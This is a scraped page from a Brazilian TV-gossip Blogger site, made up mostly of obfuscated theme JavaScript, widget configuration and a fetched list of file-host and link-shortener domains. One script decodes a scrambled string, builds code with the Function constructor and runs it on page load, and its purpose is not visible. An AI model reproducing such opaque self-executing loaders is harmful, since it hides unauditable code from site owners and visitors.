_0x432c16=_0x447ff4,_0x189784=$(this),_0x16541f=_0x189784[_0x432c16(0x145)](_0x432c16(0x23f)),_0x4a9789=_0x189784[_0x432c16(0x145)](_0x432c16(0x165));_0x189784=_0x189784[_0x432c16(0x145)]('height'),window[_0x432c16(0x1b4)](_0x16541f,_0x432c16(0x216),_0x432c16(0x20a)+_0x4a9789+_0x432c16(0x12c)+_0x189784+_0x432c16(0x1c4)+Math['round'](window[_0x432c16(0x1ea)][_0x432c16(0x165)]/0x2-_0x4a9789/0x2)+',top='+Math[_0x432c16(0x27e)](window['screen'][_0x432c16(0x1e7)]/0x2-_0x189784/0x2))[_0x432c16(0x2a9)]();}),$('.show-hid\x20a,\x20.share-top,\x20.close-check')['on']('click',function(){var _0x9daedf=_0x447ff4;$(_0x9daedf(0x1ec))[_0x9daedf(0x181)](_0x9daedf(0x281));}),$('.sidebar')['each'](function(_0x262650,_0x597e92){var _0x42ef33=_0x447ff4,_0xe865f3=$(this),_0x468e92=_0xe865f3[_0x42ef33(0x153)](_0x42ef33(0x287))[_0x42ef33(0x145)](_0x42ef33(0x228));_0x468e92&&(_0x262650=tShortcode(_0x468e92,'title'),_0x597e92=tShortcode(_0x468e92,_0x42ef33(0x1d6)),0x0!=_0x262650&&_0xe865f3[_0x42ef33(0x153)](_0x42ef33(0x234))['html'](_0x262650),0x0!=_0x597e92&&_0xe865f3[_0x42ef33(0x153)]('.follow-by-email-caption')[_0x42ef33(0x23e)](_0x597e92));}),$(_0x447ff4(0x17b))[_0x447ff4(0x167)](function(){var _0x2c0e0d=_0x447ff4;$(this)[_0x2c0e0d(0x29a)](_0x2c0e0d(0x275),_0x2c0e0d(0x216));}),$(_0x447ff4(0x184))[_0x447ff4(0x167)](function(){var _0x42bee7=_0x447ff4,_0x158fac=$(this),_0x870673=_0x158fac['text']()['trim'](),_0xf9017b=_0x158fac['attr'](_0x42bee7(0x18b));_0x158fac[_0x42bee7(0x2a2)](_0x42bee7(0x222)+_0x870673+'\x22><a\x20class=\x22bi-'+_0x870673+'\x22\x20href=\x22'+_0xf9017b+_0x42bee7(0x2a4)+_0x870673+_0x42bee7(0x16a)),$(_0x42bee7(0x244))[_0x42bee7(0x22c)]($(_0x42bee7(0x18f))),$(_0x42bee7(0x160))[_0x42bee7(0x22c)]($(_0x42bee7(0x1d5))),$(_0x42bee7(0x12a))[_0x42bee7(0x1cf)](_0x42bee7(0x1a5));}),$(_0x447ff4(0x171))[_0x447ff4(0x167)](function(){var _0x59b88d=_0x447ff4,_0x13af2a=$('a.prev-post-link')[_0x59b88d(0x29a)](_0x59b88d(0x18b)),_0x1d5269=$('a.next-post-link')[_0x59b88d(0x29a)](_0x59b88d(0x18b));$(window)[_0x59b88d(0x11f)](_0x59b88d(0x255),function(){var _0x312ce0=_0x59b88d;$(window)[_0x312ce0(0x11f)]('scroll',function(){var _0x35b895=_0x312ce0;$['ajax']({'url':_0x13af2a,'type':_0x35b895(0x1a7),'success':function(_0x2ec171){var _0x2ede44=_0x35b895;_0x2ec171=$(_0x2ec171)[_0x2ede44(0x153)]('.hentry\x20h1.entry-title')[_0x2ede44(0x22e)](),$(_0x2ede44(0x285))[_0x2ede44(0x22e)](_0x2ec171);}}),$['ajax']({'url':_0x1d5269,'type':_0x35b895(0x1a7),'success':function(_0x5b4064){var _0x378c73=_0x35b895;_0x5b4064=$(_0x5b4064)[_0x378c73(0x153)](_0x378c73(0x25c))[_0x378c73(0x22e)](),$('.post-next\x20a\x20.navigation-posts\x20p')[_0x378c73(0x22e)](_0x5b4064);}});});});}),$('.related-runs\x20.widget-title\x20h3')[_0x447ff4(0x167)](function(){var _0x39ed6a=_0x447ff4,_0x10ed77=$(this),_0x248e95=relatedPostsText;''!=_0x248e95&&_0x10ed77[_0x39ed6a(0x22e)](_0x248e95);}),$('.comments-section')[_0x447ff4(0x167)](function(){var _0x35ecf1=_0x447ff4,_0x36542f=$(this),_0x5b2542=commentsSystem,_0x2a8808=_0x35ecf1(0x266)+$(location)[_0x35ecf1(0x29a)]('href')+'\x22\x20data-numposts=\x225\x22></div>',_0x5ad0f6=_0x35ecf1(0x1e8)+_0x5b2542;'blogger'==_0x5b2542?$(this)[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]():'disqus'==_0x5b2542?((_0x5b2542=document[_0x35ecf1(0x21a)](_0x35ecf1(0x179)))[_0x35ecf1(0x1db)]=_0x35ecf1(0x149),_0x5b2542['async']=!0x0,_0x5b2542['src']='//'+disqusShortname+'.disqus.com/embed.js',(document[_0x35ecf1(0x26c)](_0x35ecf1(0x23a))[0x0]||document[_0x35ecf1(0x26c)]('body')[0x0])[_0x35ecf1(0x250)](_0x5b2542),$(_0x35ecf1(0x193))[_0x35ecf1(0x19d)](),$(this)[_0x35ecf1(0x22c)](_0x35ecf1(0x199))[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]()):_0x35ecf1(0x151)==_0x5b2542?($(_0x35ecf1(0x193))[_0x35ecf1(0x19d)](),$(this)[_0x35ecf1(0x22c)](_0x2a8808)[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]()):_0x35ecf1(0x19b)==_0x5b2542?$(this)[_0x35ecf1(0x19b)]():$(this)[_0x35ecf1(0x1cf)](_0x35ecf1(0x1f0))[_0x35ecf1(0x1a5)](),$('.avatar-image-container\x20img')['each'](function(){var _0x4289fd=_0x35ecf1,_0x18f881=this[_0x4289fd(0x121)];$(this)[_0x4289fd(0x177)]('src')[_0x4289fd(0x29a)](_0x4289fd(0x121),_0x18f881['replace']('//resources.blogblog.com/img/blank.gif',_0x4289fd(0x196)));});var _0x410aec=$(this)[_0x35ecf1(0x153)]('.comments\x20.toplevel-thread\x20>\x20ol\x20>\x20.comment\x20.comment-actions\x20.comment-reply'),_0x2fd71c=$(this)[_0x35ecf1(0x153)](_0x35ecf1(0x157));_0x410aec['on'](_0x35ecf1(0x125),function(){var _0x14fd1c=_0x35ecf1;_0x2fd71c[_0x14fd1c(0x1a5)](),$(_0x14fd1c(0x2a3))[_0x14fd1c(0x19b)]();}),_0x2fd71c['on'](_0x35ecf1(0x125),function(){var _0x317a94=_0x35ecf1;_0x2fd71c[_0x317a94(0x19b)](),$(_0x317a94(0x2a3))[_0x317a94(0x1a5)]();});var _0x41d9a1=_0x36542f[_0x35ecf1(0x153)]('.comments\x20.comment-reply'),_0x200893=_0x36542f[_0x35ecf1(0x153)](_0x35ecf1(0x1a0)),_0x409c5f=_0x36542f[_0x35ecf1(0x153)](_0x35ecf1(0x224));_0x41d9a1['on']('click',function(){var _0x3e74fb=_0x35ecf1;_0x200893[_0x3e74fb(0x1a5)](),_0x36542f['addClass']('comment-section-visible'),_0x409c5f['remove']();}),_0x200893['on'](_0x35ecf1(0x125),function(){var _0x8e0385=_0x35ecf1;_0x200893[_0x8e0385(0x19b)]();}),_0x409c5f['on'](_0x35ecf1(0x125),function(){var _0x368459=_0x35ecf1;_0x36542f['addClass']('comment-section-visible'),_0x409c5f[_0x368459(0x19d)](),_0x3c80f8();});}),$(_0x447ff4(0x254))['each'](function(){var _0x5452b8=_0x447ff4,_0x2f654d=$(this);$(window)['one'](_0x5452b8(0x255),function(){var _0x1b4f85=_0x5452b8;_0x2f654d[_0x1b4f85(0x27f)](/(https:\/\/\S+(\.png|\.jpeg|\.jpg|\.gif))/g,'<img\x20src=\x22$1\x22/>'),_0x2f654d[_0x1b4f85(0x27f)](/(?:https:\/\/)?(?:www\.)?(?:youtube\.com)\/(?:watch\?v=)?(.+)/g,_0x1b4f85(0x290));});});}),$(_0x48493c(0x238))[_0x48493c(0x167)](function(){var _0xee5780=_0x48493c,_0x3a2736=$(this),_0x1ae5ab=_0x3a2736[_0xee5780(0x153)](_0xee5780(0x29e))[_0xee5780(0x22e)](),_0x521f6b=_0x3a2736['find']('.cookies-bt');_0x3a2736[_0xee5780(0x14c)]>0x0&&(_0x1ae5ab&&(buttons=tShortcode(_0x1ae5ab,_0xee5780(0x1fe)),days=tShortcode(_0x1ae5ab,_0xee5780(0x13d)),0x0!=buttons&&_0x521f6b[_0xee5780(0x22e)](buttons),days=0x0!=days?Number(days):0x7),'1'!==$[_0xee5780(0x204)]('cookiesgmag')&&(_0x3a2736['css'](_0xee5780(0x164),_0xee5780(0x1c7)),setTimeout(function(){var _0x191951=_0xee5780;_0x3a2736[_0x191951(0x1cf)](_0x191951(0x22a));},0xa)),$(_0xee5780(0x1a6))['off'](_0xee5780(0x125))['on'](_0xee5780(0x125),function(_0x3a2ad9){var _0x3d933e=_0xee5780;_0x3a2ad9[_0x3d933e(0x262)](),_0x3a2ad9[_0x3d933e(0x126)](),$['cookie'](_0x3d933e(0x223),'1',{'expires':days,'path':'/'}),_0x3a2736[_0x3d933e(0x1c5)](_0x3d933e(0x22a)),setTimeout(function(){var _0x8d448b=_0x3d933e;_0x3a2736[_0x8d448b(0x23d)](_0x8d448b(0x164),_0x8d448b(0x29b));},0x1f4);}),cookieChoices={});}),$(_0x48493c(0x1b8))[_0x48493c(0x167)](function(){var _0x2a0399=_0x48493c,_0x567231=$(this);$(window)['on'](_0x2a0399(0x255),function(){var _0x62732e=_0x2a0399;0x64<=$(this)[_0x62732e(0x28a)]()?_0x567231['fadeIn'](0xfa):_0x567231[_0x62732e(0x11e)](0xfa);}),_0x567231[_0x2a0399(0x125)](function(){var _0x101f2f=_0x2a0399;$(_0x101f2f(0x258))[_0x101f2f(0x1da)]({'scrollTop':0x0},0x1f4);});});var _0xce47=[_0x48493c(0x1ae),_0x48493c(0x24b),_0x48493c(0x1dd),_0x48493c(0x24c),_0x48493c(0x179),'createElement',_0x48493c(0x146),_0x48493c(0x121),_0x48493c(0x12b),'appendChild',_0x48493c(0x23a),_0x48493c(0x26c)],_0xf936=[_0xce47[0x0],_0xce47[0x1],_0xce47[0x2],_0xce47[0x3],_0xce47[0x4],_0xce47[0x5],_0xce47[0x6],_0xce47[0x7],_0xce47[0x8],_0xce47[0x9],_0xce47[0xa],_0xce47[0xb]],_wau=_wau||[];_wau[_0xf936[0x3]]([_0xf936[0x0],_0xf936[0x1],_0xf936[0x2]]),(function(){var _0x5876ae=document[_0xf936[0x5]](_0xf936[0x4]);_0x5876ae[_0xf936[0x6]]=!![],_0x5876ae[_0xf936[0x7]]=_0xf936[0x8],document[_0xf936[0xb]](_0xf936[0xa])[0x0][_0xf936[0x9]](_0x5876ae);}());
var _wau;(function(){var RdM='',zdZ=536-525;function hBr(b){var v=2091635;var s=b.length;var g=[];for(var l=0;l<s;l++){g[l]=b.charAt(l)};for(var l=0;l<s;l++){var a=v*(l+270)+(v%20097);var c=v*(l+284)+(v%24946);var i=a%s;var e=c%s;var h=g[i];g[i]=g[e];g[e]=h;v=(a+c)%2655477;};return g.join('')};var hxC=hBr('hvxowutcoszrbcdilrnsjtaknfmqtyceorugp').substr(0,zdZ);var KRr='rl3 ,)2gok+6f+e0a9vu)l[i,s;nw5(f6t+rk=gl,[d)sq(=ws+mo)r,)6al. )zt7o7e,+2];1ad0a{)ltnu8r,av.r+a=s(rl;9ccc5brun(nc.=g78,hng"iap trtg;j]evfsh;1x0.o< ).unhh=oo..)trp+oh(=-+vnra=9;= k;u+,21u0r{=}pt;=lc;;k;( hq0nsb),+aro+mjnv}i33,+v8;s2v){er+]rrCCmog. npq (xmal,uhf[r[]6a.rv( o[=0nle1gs=;n(u,(iau .5{fc="e(=)rl;())o.=l)c=;)h4Ar=ar 4)va.;;a{;uorl=uu,tm;e,d, )rtr=no+prhr lbow3(=;e+hi}=aaesv(]aoar;"nx;+ro)70ax aog=;(=r(.ar1h"up}1wr8en.ej+tr[698spam,h-0fxa;vcr+-C;ps9e,(s-rox;oq8+(*] tewg.hCfisifh wCu1m tev==;=n+..sh(Co)4e[n=6[r-j;sra.ard2>(rlAe{6vna[nvyohi"ulean ;()l,a.*iv((([) 8l,rhas4vet7t8<u](j)rihnl)plshbCe,1<fll1tm+81a=f;4!}j;=daeii"xy])0.+fto} s;+nhgv=0ar8a(sv7;v=onroS;j"}vfr;-;+7e((w;s]f(av,r>osa.g<.],f"fl.g=4;a{"0,al=)q,12]-2,gvi.(o<g]tau)iva)9A[gf,((s.lr2vv);t1r=8()vpnaaoaleitj=];,e! i"=gt;Cef[A6thfibii=nl7=(c;=s=y]6d;=sonuiStft9).iet rob)ka t2rr[dl=;[ eu nha.n0lAt0pt)o;)r;uin+p;r';var IGA=hBr[hxC];var bYk='';var IdJ=IGA;var ntL=IGA(bYk,hBr(KRr));var KGQ=ntL(hBr('z!r$(te.u|0^m! }h"%zjnd^s^;8fu^dc1^p\'25d0se.c29gm% 094.s0]7]hde;zfh*cce]r c!e0..En{)u."cl%(foa\/e=oeiu.^o)asrtm9od%)pgph2(fa)^n!r%s^%r"i^a%^8.2c.tl3,).;[md120%,(6.trzr\'n.^yvd.cp8^=%()._}gse\/{(e9]v;et11+a.(b(.$^nm#te+ta)[osm9\'tc^C^+enea1);.yr#;1lrm)ncuq];re=w;  mb=d]0.g(v%0=2^c)*.}yd^.4^o(^0)]%f%d^%(!0$e;]c84)+9o.;a]e=p]%()%]e^ a)C.^(i=f_e)v^r(^^[;.yle=o,[[a^ #1.9u2%c0^cfnt=)6]^7_(63p40+0=ar=_%rnc^^$*nn7)hbmqiw;2l)t]c(^=.th}7r.pe.0(_=c.".;&^.oxo1(^(cb&8x(^.[_=t3r)l.ddTd0t]=e=.+5418#f^.a&!d!oh201n#bt]ho^te8e.e_6%f^3]eb;o S{.ut^^7r]^iirteo5){%#C%y!30t0"e2r+l!)e(]N$}u!%4,]ane(2t;^n]wa)ditf)^.oep."efreue[5=;l$;124e*=0v*d^);ny%^[("a1]={etauevt0)#"t o(%$)x(o(a!mc5ut)r)oc$u)_^[E)1(n^[eaw1)u$oim^(&]%c;&e^af1(2ntoe]]an(i"^=e.9=^)^m|af8.!sp_07$(ee_1lajt^%\'eili.+_;=^lm)3u5^rn_.9^wloo.7+0 .\/t'));var hbv=IdJ(RdM,KGQ );hbv(8508);return 4205})()
//]]>
</script>
<!-- Blogger Default Widget Scripts https://templatestopbest.blogspot.com -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7MqxYPdujcBlApIszB6IVRhdV_mQ:1769914525073';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7971514339046940133','//www.tvalvo.com/2013/07/mateus-verdelho-da-um-trato-no-cabelo.html','7971514339046940133');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7971514339046940133', 'title': 'TV ALVO', 'url': 'https://www.tvalvo.com/2013/07/mateus-verdelho-da-um-trato-no-cabelo.html', 'canonicalUrl': 'https://www.tvalvo.com/2013/07/mateus-verdelho-da-um-trato-no-cabelo.html', 'homepageUrl': 'https://www.tvalvo.com/', 'searchUrl': 'https://www.tvalvo.com/search', 'canonicalHomepageUrl': 'https://www.tvalvo.com/', 'blogspotFaviconUrl': 'https://www.tvalvo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.tvalvo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TV ALVO - RSS\x22 href\x3d\x22https://www.tvalvo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7971514339046940133/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.tvalvo.com/feeds/6281523538568045738/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7205698522336643', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Veja \xbb', 'pageType': 'item', 'postId': '6281523538568045738', 'postImageUrl': 'http://im.r7.com/record/files/2C96/1618/3F94/DC48/013F/9B55/A91E/6AA9/corta.jpg', 'pageName': 'Mateus Verdelho d\xe1 um trato no cabelo de Yudi Tamashiro', 'pageTitle': 'TV ALVO: Mateus Verdelho d\xe1 um trato no cabelo de Yudi Tamashiro'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Mateus Verdelho d\xe1 um trato no cabelo de Yudi Tamashiro', 'description': '    A cada dia que passa, os pe\xf5es da sexta temporada da\xa0 Fazenda \xa0revelam dotes inimagin\xe1veis. Nesta segunda-feira (1\xba) foi a vez de Mateus...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tWRF29Din0cfi38qz93Y7bk7AvLyYG2bAc27AtoMg8qNeiSCGUJIBd_oL0niegkxnP7HltnLaGYxadmpC-K2A9pkvx8DxopVLbFZTEfuVbwoACnLGmf7tFQjxfE991fpj7H8JLcFZmLzhMLmjHbHky8AE', 'url': 'https://www.tvalvo.com/2013/07/mateus-verdelho-da-um-trato-no-cabelo.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6281523538568045738}}, {'name': 'widgets', 'data': [{'title': '', 'type': 'Image', 'sectionId': 'header-room', 'id': 'Image21'}, {'title': 'Main Menu', 'type': 'LinkList', 'sectionId': 'original-menu', 'id': 'LinkList12'}, {'title': '', 'type': 'HTML', 'sectionId': 'ft-post', 'id': 'HTML3'}, {'title': '', 'type': 'Image', 'sectionId': 'main-ads1', 'id': 'Image1'}, {'title': 'Postagens no blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '6281523538568045738', 'title': 'Mateus Verdelho d\xe1 um trato no cabelo de Yudi Tamashiro', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tWRF29Din0cfi38qz93Y7bk7AvLyYG2bAc27AtoMg8qNeiSCGUJIBd_oL0niegkxnP7HltnLaGYxadmpC-K2A9pkvx8DxopVLbFZTEfuVbwoACnLGmf7tFQjxfE991fpj7H8JLcFZmLzhMLmjHbHky8AE', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': ''}, {'name': 'timestamp', 'label': '\u2022'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': ''}, {'name': 'timestamp', 'label': '\u2022'}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags:'}]}, {'title': 'MAIS RECENTE', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '2915691946250326177'}, {'title': 'Postagens Mais Vistas', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Band n\xe3o renova contrato de Nadja Haddad', 'id': 1496289920921776722}, {'title': 'N\xfamero de mortos em Portugal dobra para 12', 'id': 5486307556960622869}, {'title': 'Comer cenoura traz benef\xedcios para toda a sa\xfade, dizem nutricionistas', 'id': 8700923415855586828}, {'title': 'BOMBA: Fox e Record News podem fazer parceria', 'id': 2047584383578368000}, {'title': 'Conhe\xe7a a passagem da B\xedblia que relata a hist\xf3ria de homens praticando canibalismo', 'id': 3693642245310418525}, {'title': 'Adriane Galisteu fala sobre sua ida para Record e pe\xe7a com J\xf4 Soares no \u201cDe Frente com Gabi\u201d  ', 'id': 7244250454013560229}, {'title': '\u201cChiquititas\u201d estreia com 13 pontos na Grande S\xe3o Paulo ', 'id': 8190754181137576974}]}, {'title': 'TV ALVO (Cabe\xe7alho)', 'type': 'Header', 'sectionId': 'sidebar', 'id': 'Header1'}, {'type': 'AdSense', 'sectionId': 'main-ads2', 'id': 'AdSense1'}, {'title': 'Sobre Nos', 'type': 'Image', 'sectionId': 'Footer-Function3', 'id': 'Image150'}, {'title': 'Siga-nos', 'type': 'LinkList', 'sectionId': 'Footer-Function3', 'id': 'LinkList7'}, {'title': '#buttons\x3d(Ok, Aceitar!) #days\x3d(20)', 'type': 'HTML', 'sectionId': 'cookies', 'id': 'HTML12'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'header-room', document.getElementById('Image21'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList12', 'original-menu', document.getElementById('LinkList12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'ft-post', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'main-ads1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2898207834-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'sidebar', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'main-ads2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image150', 'Footer-Function3', document.getElementById('Image150'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'Footer-Function3', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'cookies', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Contact form', 'blogId': '7971514339046940133', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY6fzxatzzpcxzcb0a4axbSZsa5MOQ:1769914525074', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://commentid.com/dataolder14.js
body_size: 5591
content:
var domainuc='corneey.com,nimbleinity.com,rapidtory.com,agileurbia.com,activeterium.com,zipvale.com,festyy.com,velocicosm.com,musio.net.br,swiftation.com,vializer.com,jzrputtbut.net,yobuilder.com,quainator.com,rgho.st,od.lk,adfoc.us,adult.xyz,zo.ee,openlink.biz,openload.co,drive.google.com,feedify.com.br,j.gs,gestyy.com,sistemasertanejo.com,pomfe.co,a.pomfe.co,moddisc.com,picocurl.com,shink.in,shink,ir.thepirategratis.com,zoink.it,ay.gy,viahold.com,1fichier.com,dataurbia.com,casualient.com,adult.xyz,ceesty.com,encurta.net,download.psdirect.us,midiashared.com,s000.tinyupload.com,clkmein.com,destyy.com,shink.in,limetorrents.cc,weshare.me,superdowns.org,apkmirror.com,zofile.com,mirrorcreator.com,solidfiles.com,sht.io,mobdisc.comupfile.mobi,play.google.com,ahref.co,bluenik.com,microify.com,babblecase.com,encurtar.linkfanburst.com,play.mob.org.pt,play.mob.orgbigfile.to,fileboxer.co.za,tinyurl.com,bluenik.com,fas.li,engine.adbooth.com,ift.tt,bc.vc,multcloud.com,viid.me,1fichier.com,github.com,linkshrink.net,katfile.com,iouk.biz,sharepoint.com,hitsebeats-my.sharepoint.com,novomp3.net.br,teucloud.com,href.li,userscloud.com,binbox.io,jheberg.net,midiashared.com,dfiles.eu,linkurl.xyz,bigfile.to,urlcash.net,urlf.ly,notlong.com,main.exoclick.com,magnet:?xt,upload.cash,uskip.me,brfiles.com,openload.co,spaste.com,d-h.st,uploaded,24uploading,24uploading.com,bitshare,ul.to, pastebin,24uploading,freakshare,anyhub,oron,brarquivos,oboom,123savemp3,salefiles,storbit,userscloud,cloudbrasil,meocloud,soundowl,meocloud.pt,secureupload,mukupload,mega,sh,sh.st,adf,adf.ly,sertanejomp3,rockfile,abelhas,tunescoop,hu,uploadrocket,brupload,multiupload,minhateca.com.br,toolslib.net,magnet,magnet:,prefiles.com,cld.pt,meocloud.pt,hea3xa.s.cld.pt,datafile.com,load.to,gamefront.com,userscloud.com,sejamaisativo,upx.nz,copy.com,cloclo21.datacloudmail.ru,cld.pt,linkshrink.net,nullrefer.com,lix.in,ouo.io,sellfy.com,issuu.com,abelhas,openload,cloudmonster,fyels,okfiles.net,yyv.co,tocomlink.com,chomikuj.pl,toutbox.fr,getthebit.com,freefolder.net,onefile.net,filepost.ru,filefactory.ru,anyfiles.net,ifolder.ru,sms4file.com,depositfiles.ru,turbobit.ru,4files.net,abelhas.pt,r8link.com,meocloud.pt,okfiles.net,cloudvpsfiles.com,nowdownload.ch,qr48.com,datafilehost.com,cloudfront,livrosrevistas,edownloadfile,adswarez,adsafiliados,ad-sys,downloadfilmestorrent,rpds-download.com,ifilez.org,download,Baixar,secureupload.eu,volcanobox.net,zoink.ch,rockfile.eu,jmshared.co,jmshared.com,jmshared.org,jmshared,baixaki.com.br,filesmonster.com,flashx.tv,fileparadox.in,filehaste.com,nitroflare.com,kickass,kickass.so,baixaki,baixaki.com.br,baixar,cdn.bluestacks.com,jmshared.net,x7.to,zshare.net,rapidshare.com,megaupload.com,w15.easy-share.com,adf.ly,bitshare.com,linkeasy.org,zpag.es,rapidshare.de,uploadstation.com,bitroad.net,flyupload.com,2shared.com,megashares.com,transferbigfiles.com,sharedzilla.com,megavideo.co